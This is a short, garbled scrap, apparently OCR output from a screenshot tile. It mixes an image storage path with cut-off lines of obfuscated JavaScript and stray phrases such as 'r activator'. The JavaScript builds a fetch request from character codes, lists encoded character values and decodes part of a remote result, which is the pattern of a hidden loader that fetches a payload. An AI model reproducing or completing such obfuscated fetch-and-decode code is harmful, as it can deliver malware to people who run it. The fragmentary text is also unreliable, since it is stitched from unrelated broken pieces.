
 of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
20,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,10
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
r activator
ce is a powerful collection